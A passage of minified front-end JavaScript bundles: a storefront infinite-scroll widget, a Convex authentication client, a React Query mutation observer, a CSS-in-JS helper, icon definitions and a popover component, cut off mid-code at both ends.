0:n.href.includes("/products/"))&&(t.disconnect(),location.reload())}),"callback")).observe(document,{attributes:!0,attributeFilter:["style"],subtree:!0,childList:!0}),(null==(o=null==rt?void 0:rt.value)?void 0:o.enable_loadmore)?g():a(s)}function a(e){var t;const r="grid"===(null==(t=null==window?void 0:window.getComputedStyle(e))?void 0:t.display);let o=document.createElement("div");o.id=n,o.style.height="0px",o.style.display="block",o.style.margin="0px",o.style.width="85%",o.style.overflow="hidden",o.style.textAlign="center",o.style.marginLeft="auto",o.style.marginRight="auto",r&&(o.style.gridColumn="1 / -1");let i=document.createElement("div");o.appendChild(i),e.appendChild(o);new IntersectionObserver(((t,r)=>{t.forEach((async t=>{if(t.isIntersecting){await new Promise((e=>setTimeout(e,300)));const t=await u(e);be(),t&&a(e)}}))}),{threshold:.1}).observe(document.querySelector(`#${n}`))}function c(){let e=document.getElementById(n);e&&e.parentNode.removeChild(e)}async function u(e){lt.value="loading",await new Promise((e=>setTimeout(e,1e3)));const t=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,r=new URL(t,location.origin).pathname+new URL(t,location.origin).search,n=await fetch(t),l=await n.text(),a=(new DOMParser).parseFromString(l,"text/html"),u=a.querySelector("main");let d;if(u){d=u.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{t.style.opacity=1,ke(t),e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),lt.value="finish",!!(await _())}{d=a.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),lt.value="finish",!!(await _())}}async function d(e,t){const r=`page=${t}`,o=window.location.search,n=window.location.pathname,i=o?`${n}${o}&${r}`:`${n}?${r}`,s=await tr(i);if(!s)return!1;const l=zt.decompressFromUTF16(s);if(pt.info("restore html",{html:l}),!l)return!1;pt.info("restore html",{html:l});const a=document.createElement("div");a.innerHTML=l;const u=Array.from(a.children);return!!u.length&&(c(),u.forEach((t=>{ke(t),e.appendChild(t)})),!0)}async function p(e,t){pt.info("on restoreAllCachedPages");for(let n=2;n<=t;n++){pt.info("on restoreAllCachedPages",n,t);if(!(await d(e,n)))break;o=n+1}const r=new Date;ut.value=r.getTime()}async function _(){pt.info("inf_count",o);const e=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,t=await fetch(e),r=await t.text();let n=(new DOMParser).parseFromString(r,"text/html");const l=n.querySelector("main");let a;return l?(a=l.querySelectorAll(ot.value),pt.info("Length",null==a?void 0:a.length),ct.value=null==a?void 0:a.length,0!=(null==a?void 0:a.length)):(a=n.querySelectorAll(ot.value),pt.info("Length",null==a?void 0:a.length),ct.value=null==a?void 0:a.length,0!=(null==a?void 0:a.length))}async function g(){const e=await _();pt.log("Next item",e)}return ae((()=>{async function e(e){var t;if(!Ee(e))return;const{loadedPages:r=0,scrollY:o=0}=history.state||{};if(0===r)return;const n=null==(t=document.querySelector(ot.value))?void 0:t.parentNode;n&&(pt.info("Restoring cached pages …",{loadedPages:r,scrollY:o}),await p(n,r),requestAnimationFrame((()=>window.scrollTo(0,o))))}return t(e,"handleShow"),"complete"===document.readyState&&e(),window.addEventListener("pageshow",e),window.addEventListener("beforeunload",(()=>{history.replaceState({loadedPages:o-1,scrollY:window.scrollY},"")})),"scrollRestoration"in history&&(history.scrollRestoration="manual"),l(),()=>{window.removeEventListener("pageshow",e)}}),[]),ae((()=>{const e=t((()=>{history.replaceState({scrollY:window.scrollY,loadedPages:o-1},"")}),"handleBeforeUnload");return window.addEventListener("beforeunload",e),()=>{window.removeEventListener("beforeunload",e)}}),[]),t(l,"init"),t(a,"createSentinel"),t(c,"deleteSentinel"),t(u,"loadData"),t(d,"restoreFromCache"),t(p,"restoreAllCachedPages"),t(_,"loadDataNext"),t(g,"createLoadmoreButton"),W("div",{class:"mfinf-flex mfinf-w-full",children:[(null==(e=null==rt?void 0:rt.value)?void 0:e.enable_loadmore)&&W(or,{loadData:u}),W(rr,{})]})}function ir(){const e=document.querySelector("#mf-inf-ui-root");return ae((()=>{var t,r,o,n,i,s,l,a,c,u,d;const p=new URL(window.location.href);localStorage.getItem("mf_log_on")&&(st.value=!0);const _=p.searchParams.get("mf_log_on");_&&"true"==_?(st.value=!0,localStorage.setItem("mf_log_on",!0)):_&&"false"==_&&(st.value=!1,localStorage.setItem("mf_log_on",!1));if(null==document?void 0:document.querySelector("#mf-inf-plan-check"))pt.info("This shop can skip plan check");else{if(pt.info("This shop need check"),!(null==(t=null==e?void 0:e.dataset)?void 0:t.isSubscribe)||"ACTIVE"!=(null==(r=null==e?void 0:e.dataset)?void 0:r.isSubscribe))return void pt.info("isSubscribe",null==(n=null==e?void 0:e.dataset)?void 0:n.isSubscribe);pt.info("isSubscribe",null==(o=null==e?void 0:e.dataset)?void 0:o.isSubscribe)}if(null==(i=null==e?void 0:e.dataset)?void 0:i.template){const t=we(null==(s=null==e?void 0:e.dataset)?void 0:s.template);it.value=t}if((null==(l=null==e?void 0:e.dataset)?void 0:l.cache_limit)||0==(null==(a=null==e?void 0:e.dataset)?void 0:a.cache_limit)){const t=null==(c=null==e?void 0:e.dataset)?void 0:c.cache_limit;Qt(t)}if(null==(u=null==e?void 0:e.dataset)?void 0:u.blockSettings){const t=JSON.parse(null==(d=null==e?void 0:e.dataset)?void 0:d.blockSettings);if(rt.value=t,pt.info("json",t),"collection"==it&&t.enable_collection){pt.info("Enable on collection");const e=Pe();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.collection_grid_css_selector)&&(ot.value=null==t?void 0:t.collection_grid_css_selector),(null==t?void 0:t.collection_pagination_css_selector)&&(nt.value=null==t?void 0:t.collection_pagination_css_selector)}else if("blog"==it&&t.enable_blog){pt.info("Enable on blog");const e=Ae();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.blog_grid_css_selector)&&(ot.value=null==t?void 0:t.blog_grid_css_selector),(null==t?void 0:t.blog_pagination_css_selector)&&(nt.value=null==t?void 0:t.blog_pagination_css_selector)}else if("search"==it&&t.enable_search){pt.info("Enable on search");const e=$e();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.search_grid_css_selector)&&(ot.value=null==t?void 0:t.search_grid_css_selector),(null==t?void 0:t.search_pagination_css_selector)&&(nt.value=null==t?void 0:t.search_pagination_css_selector)}}}),[]),W(w,{children:W("div",{className:"mfinf-w-full",children:[ot.value&&nt.value&&W(nr,{}),W("div",{style:{display:"none"},children:W("p",{children:["Page Type : ",null==it?void 0:it.value," "]})})]})})}t(rr,"LoadingIndicator"),t(or,"LoadMoreButton"),t(nr,"InfiniteScroll"),t(ir,"App"),H(W(Ce,{children:W(ir,{})}),document.getElementById("mf-inf-ui-root"));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/11830-06f052e5958d0cf5.js
body_size: 2606
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[11830],{10990:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(76194),a=n(9898),l=n(91236),o=n(54515);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},19401:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(90306),a=n(96622),l=n(36168)},91236:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,As:()=>c});var r=n(76194),a=n(9898);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!c||c())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:J}),[J,x,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:q,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/17876-64238556b2d281f7.js
body_size: 5580
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[17876],{1783:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(51233).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},11721:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(9898),r=s(31503),n=s(140),o=s(34013),a=s(70641),u=class extends o.Q{#t;#e=void 0;#s;#i;constructor(t,e){super(),this.#t=t,this.setOptions(e),this.bindMethods(),this.#r()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#t.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#t.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#s,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#s?.state.status==="pending"&&this.#s.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#s?.removeObserver(this)}onMutationUpdate(t){this.#r(),this.#n(t)}getCurrentResult(){return this.#e}reset(){this.#s?.removeObserver(this),this.#s=void 0,this.#r(),this.#n()}mutate(t,e){return this.#i=e,this.#s?.removeObserver(this),this.#s=this.#t.getMutationCache().build(this.#t,this.options),this.#s.addObserver(this),this.#s.execute(t)}#r(){let t=this.#s?.state??(0,r.$)();this.#e={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#n(t){n.j.batch(()=>{if(this.#i&&this.hasListeners()){let e=this.#e.variables,s=this.#e.context;t?.type==="success"?(this.#i.onSuccess?.(t.data,e,s),this.#i.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#i.onError?.(t.error,e,s),this.#i.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#e)})})}},h=s(99197),c=s(35738);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}},30341:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},m=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style,e?`${e}
${t}`:t)}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function v(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new m(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return v(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return v(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(v(s,(s,a)=>{if(o(s,a))return void n.push(d.genRule(s,a));g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},31503:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(140),r=s(7813),n=s(79529),o=class extends r.k{#o;#a;#u;constructor(t){super(),this.mutationId=t.mutationId,this.#a=t.mutationCache,this.#o=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#o.includes(t)||(this.#o.push(t),this.clearGcTimeout(),this.#a.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#o=this.#o.filter(e=>e!==t),this.scheduleGc(),this.#a.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#o.length||("pending"===this.state.status?this.scheduleGc():this.#a.remove(this))}continue(){return this.#u?.continue()??this.execute(this.state.variables)}async execute(t){this.#u=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#h({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#h({type:"pause"})},onContinue:()=>{this.#h({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#a.canRun(this)});let e="pending"===this.state.status,s=!this.#u.canStart();try{if(!e){this.#h({type:"pending",variables:t,isPaused:s}),await this.#a.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#h({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#u.start();return await this.#a.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#a.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#h({type:"success",data:i}),i}catch(e){try{throw await this.#a.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#a.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#h({type:"error",error:e})}}finally{this.#a.runNext(this)}}#h(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#o.forEach(e=>{e.onMutationUpdate(t)}),this.#a.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},36707:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(51233).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},51233:(t,e,s)=>{s.d(e,{A:()=>a});var i=s(9898);let r=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:o=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...n,width:o,height:o,stroke:s,strokeWidth:u?24*Number(a)/Number(o):a,className:r("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),a=(t,e)=>{let s=(0,i.forwardRef)((s,n)=>{let{className:a,...u}=s;return(0,i.createElement)(o,{ref:n,iconNode:e,className:r("lucide-".concat(t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),a),...u})});return s.displayName="".concat(t),s}},51984:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(70682),r=s(51359);function n(t,e){return(0,r.t)(t,i.$,e)}},64107:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(51233).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},68805:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(9898),r=s(51009),n=s(80637),o=s(57351),a=s(19197),u=s(33181),h=s(35953),c=s(44301),l=s(37222),d=s(35572),p=s(62302),f=s(71767),m=s(19031),v=s(23793),y=s(57596),g=s(82180),C=s(76194),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,m]=(0,v.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:m,onOpenToggle:i.useCallback(()=>m(t=>!t),[m]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let 